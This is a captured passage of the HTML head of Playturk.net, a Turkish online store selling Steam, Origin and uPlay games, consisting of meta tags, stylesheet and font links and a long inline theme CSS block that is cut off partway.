

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.playturk.net/
body_size: 35382
content:
<!doctype html>
<html lang="tr">
    <head >
        

        <meta charset="utf-8"/>
<meta name="title" content="Türkiye&#039;nin Dijital Oyun Alışveriş Sitesi - Playturk.net"/>
<meta name="description" content="Steam oyunları, Origin oyunları, uPlay oyunları ve Pc oyunlarını uygun fiyat ve online teslimat kolaylığı ile satın alabileceğiniz resmi dijital oyun alışveriş sitesi."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Türkiye&#039;nin Dijital Oyun Alışveriş Sitesi - Playturk.net</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Nwdthemes_Revslider/public/assets/css/rs6.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 1025px)" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/css/print.css" />




<link  rel="icon" type="image/x-icon" href="https://www.playturk.net/pub/media/favicon/websites/1/3522524.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.playturk.net/pub/media/favicon/websites/1/3522524.png" />
        <link rel="preload" as="font" crossorigin="anonymous" href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/fonts/athlete2/athlete2.woff" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2Cregular%7CRoboto+Condensed%3A600%2C700%2C300%2C300italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular%7CNothing+You+Could+Do%3Aregular%7CPoppins%3A700%7COpen+Sans%3A300%2C300italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%2Citalic%2Cregular&display=swap" rel="stylesheet">
<link rel="preconnect" href="https://use.fontawesome.com">
<link rel="preload" href="https://use.fontawesome.com/releases/v5.14.0/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!-- BEGIN GOOGLE ANALYTICS CODE -->

<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->
	<link href="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/owl.carousel/assets/owl.carousel.css" rel="stylesheet"  media="print" onload="this.media='all'" crossorigin="anonymous">

<style type="text/css">/** * Athlete2 * Theme by Olegnax * Copyright (c) 2021 Olegnax * https://olegnax.com * * WARNING: Do not change this file. Your changes will be lost. * 2026-01-22 18:21:33*/ .page-footer .switcher .options .action.toggle strong{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif; font-weight: 700; font-size: 1.4rem; text-transform:uppercase; letter-spacing: -0.03em;}.logo__container{padding-left: 0px; padding-right: 0px;}.logo__container{padding-top: 0px; padding-bottom: 0px;}@media (min-width: 641px){ .mobile-header--layout-1 .logo__container{ width: 200px;}} @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){ .logo__container .logo img{ display:none;}.logo__container .logo img.retina{ display:block;}} .products-grid .product-item:hover .price-box .price-container .price, .extended-review-summary .ratings-value, .ox-prev-next__link .label, .rating-summary .rating-result > span:before, .review-list .rating-summary .rating-result > span:before, .review-control-vote label:before, .accent-color, .post-view .social-share__content a:hover i, .ox-prev-next__link .label{ color:rgb(207, 238, 16)}button:focus, button:active, button:hover, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .abs-action-link-button:focus, .abs-action-link-button:active, .abs-action-addto-product:focus, .abs-action-addto-product:active, .block-event .slider-panel .slider .item .action.event:focus, .block-event .slider-panel .slider .item .action.event:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:hover, .abs-action-addto-product:hover, .block-event .slider-panel .slider .item .action.event:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .message.warning:before, .hightlighted-text:before, .slide-out-menu--mobile .hamburger-menu-icon-small span, .top-bar .switcher:hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active .page-header .header.links a:not(.button):hover, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .amshopby-button, .primary > .action.naked:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .pages strong.page, .ui-dialog.popup .action.close:hover, .action-search-slideout, .page-header .navigation .level0 > .level-top:before, .logo__container, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .fotorama__active .fotorama__dot, .owl-carousel .owl-dots button.owl-dot.active span, .owl-carousel .owl-dots button.owl-dot:hover span, .ox-css-dots > a span, .crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after, #toTop, .header-top-banner, .at-close-cross:hover, .ox-banner-animated-text .ox-banner-animated-container .text.accent-bg:after, .ox-banner-animated-text .ox-banner-animated-container .text:after, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .ox-banner__text-container .text:after, .ox-banner__text-container .link, .athlete-slideshow .slide .controls .slide-control:after, .athlete-slideshow .slide .controls .progress, .slide-title .link, .cart-summary .actions-toolbar > .primary button, .cart-summary .actions-toolbar > .primary button.naked:after, .minicart-wrapper .action.showcart, .opc-progress-bar-item._active:before, .opc-block-shipping-information .shipping-information-title .action-edit:after, .action.action-edit-address:after, .gift-item-block .title:focus, .gift-item-block .title:active, .sorter-action:hover, .js-toolbar-switch:hover, .js-toolbar-dropdown > div:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.tocompare:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.towishlist:hover, .products-grid__layout-2.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-2.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .products-grid__layout-default.products-grid .product-grid__image-wrapper .product-item-inner .action.primary:hover, .table-comparison .cell.remove .action.delete:hover, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .filter-current .action.remove:hover:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before, .extended-review-summary .ratings-count .rating-result span:before, .footer.content a:hover, .sidebar-additional .block:before, .block-event .slider-panel .slider .item .action.event, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span, .opc-progress-bar-item._active:before, .slider-progress:after, .animated-text--bg.accent:after, .post-view .post-categories a, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-classic .post-date .hover, .post-view .post-tags a:hover, blockquote:after, blockquote:before, .sidebar-additional .block.block-tagclaud a:hover, .filter-options-content .mana-filter-slider > .mana-slider-span, .filter-options-content .ui-slider .ui-slider-range, .filter-options-content .ox-price-slider .ui-slider-range, .filter-options-content .noUi-connect, .filter-current-count, .amsearch-related-terms > .amsearch-item:hover, .amsearch-products .amsearch-highlight, #toTop{background:rgb(207, 238, 16)}@media only screen and (min-width: 1025px){ .order-links .item.current strong, .product.data.items > .item.title > .switch:after, .header--layout-4 .minicart-wrapper .action.showcart:after, .ox-megamenu-navigation .category-item.has-active > .level-top, .ox-megamenu-navigation .category-item.active > .level-top, .ox-megamenu-navigation .category-item.has-active > a, .ox-megamenu-navigation .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > a, .modes-mode.active, .modes-mode:hover, .block-search .action.search, .ox-megamenu-navigation > .level0 > a:before{background: rgb(207, 238, 16)}.ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active + .category-item > a{border-color: rgb(207, 238, 16)}} .amsearch-more-results .amsearch-link:hover, .post-view .block.comments .c-comment .c-post, .post-list.blog-style-modern article .post-links > .item:hover, .filter-options, .filter.block .content, .a-underlined-links a, .underlined-links a:hover, .account-nav .content{border-color:rgb(207, 238, 16)}.accent-color svg, svg.accent-color{fill: rgb(207, 238, 16)!important}.hightlighted-text:before{background-color: rgb(207, 238, 16)} .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .fieldset > .legend, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .review-title, .post-list.blog-style-classic article .post-title a, .post-list.blog-style-modern article .post-title a, .post-list.blog-style-modern article .post-title, .post-view .block.comments .c-count, .post-view .block.comments .c-comment .p-name, .modal-popup .modal-title, .h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6{color:rgb(51, 51, 51);} .ox-megamenu, .ox-dropdown--megamenu .ox-megamenu-block p, .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .submenu > .category-item > a, body{font-family: 'Roboto', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .extended-review-summary .ratings-value, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.fancy-text{ font-family: 'Nothing You Could Do', Helvetica, Arial, sans-serif!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-family: 'Poppins', Helvetica, Arial, sans-serif}.block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .minicart-wrapper .action.showcart, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .ox-banner__text-container .text, .filter-options-title, .filter .block-subtitle, .small-subtitle, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .h4, .h5, .h6, h4, h5, h6{font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{letter-spacing: 0px;} .block.newsletter.newsletter-style--big .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .cart-summary > .title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{letter-spacing: 0px;} .block.newsletter .title, .multicheckout .box-title > span, .paypal-review .block .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, [class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span, .sales-guest-view .column.main .block:not(.widget) .box-title > span, .account .column.main .block:not(.widget) .box-title > span, .ox-banner span.text, .ox-banner-animated-text .ox-banner-animated-container span.text, .filter-options-title, .filter .block-subtitle, .login-container .block-new-customer .block-title strong, .ox-overlay .header__search-wrapper form .input-focused .label, .fieldset > .legend, .opc-progress-bar-item > span, .filter.block .content dl.options dt, .sidebar-additional .block .block-title > strong, .review-title, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date, .post-list.blog-style-modern article .post-categories a, .post-list.blog-style-modern article .post-links > .item, .post-list.blog-style-classic .post-date .day, .post-list.blog-style-classic .post-date .hover, .post-list.blog-style-modern article .post-title, .post-view .post-categories a, .post-view .block.comments .c-comment .p-name, .column.main .cart-summary .block > .title strong, .column.main .opc-block-summary .items-in-cart > .title strong, .column.main .checkout-payment-method .payment-option._collapsible > .title strong, .column.main .paypal-review-discount .block > .title strong, .h4, .h5, .h6, h4, h5, h6{letter-spacing: 0px;} .ox-overlay .header__search-wrapper form input, .ox-overlay .header__search-wrapper form .label, .ox-slideout .header__search-wrapper form input, .ox-slideout .header__search-wrapper form .label, .ox-carousel .ox-slide-item .title.huge, .ox-carousel .ox-slide-item .title.big, .ox-carousel .ox-slide-item .title.huge-6vw, .ox-carousel .ox-slide-item .title.huge-7vw, .h1, h1, h1.big, .h1.big{font-weight: 800;}.fancy-text{font-weight: 400!important; letter-spacing: 1px!important; text-transform: capitalize!important;}.block.newsletter.newsletter-style--big .title, .cart-summary > .title, .abs-account-blocks .block-title > strong, .block-giftregistry-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-wishlist-search-results .block-title > strong, .order-details-items .order-title > strong, .widget .block-title > strong, .multicheckout .block-title > strong, .paypal-review .block .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) [class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong, .sales-guest-view .column.main .block:not(.widget) .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong, .cart-empty-big-text, .ox-banner-animated-text.ox-banner-medium .ox-banner__text-container .text, .ox-banner-animated-text.ox-banner-big .ox-banner__text-container .text, .ox-banner__text-container .text, .column.main .block .title strong, .block .title strong, .block-title strong, .opc-wrapper .step-title, .opc-block-shipping-information .shipping-information-title, .opc-block-summary > .title, .checkout-agreements-items .checkout-agreements-item-title, .fieldset .review-legend.legend, .review-list .block-title strong, .bundle-options-container .block-bundle-summary > .title > strong, .bundle-options-container .block-bundle-summary .bundle-summary > .subtitle, .bundle-options-container .legend.title, .post-view .block.comments .c-count, .modal-popup .modal-title, .contact-index-index .form.contact .fieldset .legend, .h2, .h3, h2, h3{font-weight: 700; text-transform: capitalize;}.page-header, .page-header .sticky-wrapper{background: rgb(255, 255, 255);}.sticky-wrapper{border-bottom: 1px solid rgb(229, 229, 229);}.header--layout-4 .header__content .logo__container:before, .logo__container{background: rgb(255, 255, 255);}.top-bar, .top-bar:before{background-color: rgb(0, 0, 0);}.top-bar, .top-bar .switcher, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){color: rgb(174, 174, 174);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{color: rgb(0, 0, 0);}.top-bar .switcher:hover, .top-bar .topline-block a:not(.button):hover, .top-bar .header.links a:not(.button):hover{background-color: rgb(207, 238, 16);}.top-bar, .top-bar .topline-block, .top-bar .header.links .greet.welcome span, .top-bar .topline-block .greet.welcome span, .top-bar .topline-block a:not(.button), .top-bar .header.links a:not(.button){ font-size: 12px;}.minicart-wrapper .action.showcart{background: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .minicart-wrapper .action.showcart span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart svg{fill: rgb(48, 48, 48);}.header--layout-4 .minicart-wrapper .action.showcart:after, .header--layout-2 .minicart-wrapper .action.showcart:hover, .header--layout-1 .minicart-wrapper .action.showcart:hover{background: rgb(207, 238, 16);}.minicart-wrapper .action.showcart:hover, .minicart-wrapper .action.showcart:hover span{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart:hover svg{fill: rgb(48, 48, 48);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}} .header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{background: rgba(255, 255, 255, 0);}@media only screen and (max-width: 639px){ .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {color: rgb(48, 48, 48);}}.header__item-badge, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty .counter-number, .minicart-btn--minimal .minicart-wrapper .action.showcart span.qty{color: rgb(48, 48, 48);}.header__content .header__item .button{background: rgb(255, 255, 255);}.header__content .header__item .button svg{fill: rgb(23, 23, 23);}.header__content .header__item .button i{color: rgb(23, 23, 23);}.header__content .header__item .button:hover{background-color: rgb(248, 248, 248);}.header__content .header__item .button:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item .button:hover i{color: rgb(23, 23, 23);}.header__content .block-search .action.search, .header__content .block-search .action-search-slideout{background: rgb(255, 255, 255);}.header__content .block-search .action.search svg, .header__content a.button.action-search-slideout svg{fill: rgb(23, 23, 23);}.header__content .block-search .action.search:after, .header__content .block-search .action-search-slideout:hover{background-color: rgb(248, 248, 248);}.header__content .block-search .action.search:hover svg, .header__content a.button.action-search-slideout:hover svg{fill: rgb(23, 23, 23);}.header__content .header__item-search form input{background: rgb(248, 248, 248);}.header__content .header__item-search form input{color: rgb(23, 23, 23);}.header__content .header__item-search form input[type="text"], .header__content .header__item-search form input, .header__item-search form input[type=text]:hover, .header__item-search form input:hover, .header__item-search form input[type=text]:focus, .header__item-search form input:focus{border: none;}.slide-out-menu--mobile, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top{color: rgb(48, 48, 48);}.ox-megamenu .level0 > .level-top:hover, .navigation .level0 > .level-top:hover, .ox-megamenu-navigation > .level0 > .level-top:hover, .page-header .ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(207, 238, 16);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(48, 48, 48);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation 